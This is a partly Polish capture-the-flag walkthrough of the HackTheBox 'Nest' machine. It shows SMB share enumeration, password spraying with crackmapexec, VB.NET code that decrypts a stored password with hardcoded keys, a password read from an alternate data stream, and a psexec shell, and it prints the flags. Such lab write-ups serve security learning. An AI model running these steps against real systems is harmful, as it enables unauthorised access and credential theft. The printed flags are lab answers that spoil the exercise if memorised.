Nest - 25.08.2021
Legion
smbmap

┌──(kali㉿kali)-[~/htb/remote]
└─$ smbmap -u 'anonymous' -p 'aa' -H 10.10.10.178
[+] Guest session IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ NO ACCESS
Users READ ONLY
smbclient
mget *
Maintenance Alerts.txt
Welcome Email.txt
welcome mail.txt
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR
smbmap
┌──(kali㉿kali)-[~/htb/remote]
└─$ smbmap -u 'TempUser' -p 'welcome2019' -H 10.10.10.178
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ READ ONLY
Users READ ONLY
smbclient
smbclient //10.10.10.178/Users -U=tempuser
mget *
New Text Document.txt
telnet
┌──(kali㉿kali)-[~/htb/remote]
└─$ telnet 10.10.10.178 4386 1 ⨯
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
>
Versions
System 64bit XP
HQK Reporting Service V1.2
C:\Program Files\HQK
Crackmapexec
┌──(kali㉿kali)-[~/htb/remote]
└─$ crackmapexec smb 10.10.10.178 -u users.txt -p welcome2019 --continue-on-success
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\Administrator:welcome2019 STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\C.Smith:welcome2019 STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\L.Frost:welcome2019
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\R.Thompson:welcome2019
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\TempUser:welcome2019
Zatem inni użytkownicy poza C.Smith używają również takiego hasła
Ale to była ślepa uliczka
Próba pobrania wszystkich plików które są na serwerze oraz spakowanie ich do archiwum
smbclient //10.10.10.178/Data -U=TempUser -Tc allfiles.tar
Lepsze okazało się zamontowanie plików lokalnie
RU_config.xml
┌──(kali㉿kali)-[~/…/remote/IT/Configs/RU Scanner]
└─$ cat RU_config.xml 1 ⚙
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
NotepadPlusPlus/config.xml
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
Mount
Ścieżka Secure$\IT\Carl\Temp.txt
sudo mount -t cifs -o 'username=TempUser,password=welcome2019' //10.10.10.178/Secure$ /mnt/TempUser/Secure$

Jeden z plików zawierał bardzo interesującą funkcję z Vb.NET
Imports System.Text
Imports System.Security.Cryptography
Public Module Module1
Public Sub Main()
Console.WriteLine(DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE="))
Console.ReadLine()
End Sub
Public Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
Public Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
Return plainText
End Function
End Module
Zaszyfrowane hasło to: xRxRxPANCAK3SxRxRx
c.smith:xRxRxPANCAK3SxRxRx
Montowanie danych na nowych danych
sudo mount -t cifs -o 'username=c.smith,password=xRxRxPANCAK3SxRxRx' //10.10.10.178/Users /mnt/c.smith/Users
user.txt
cf71b25404be5d84fd827e05f426e987
smb allinfo
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Fri Aug 9 01:06:12 2019 CEST
access_time: Fri Aug 9 01:06:12 2019 CEST
write_time: Fri Aug 9 01:08:17 2019 CEST
change_time: Fri Aug 9 01:08:17 2019 CEST
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
Zatem coś w tym pliku jest

get "Debug Mode Password.txt":Password
Zawartość pliku to WBQ201953D8w
Privilege Escalation

Będzie trzeba przeanalizować aplikację HqkLdap.exe
Udostępniam bieżący folder dla danych test:test
sudo impacket-smbserver -smb2support -user test -password test nest $(pwd) NA LINUX
\\192.168.42.181\nest NA WINDOWS
Zabawa w dnSPY

XtH4nkS4Pl4y1nGX
Psexec.py

root.txt
6594c2eb084bc0f08a42f0b94b878c41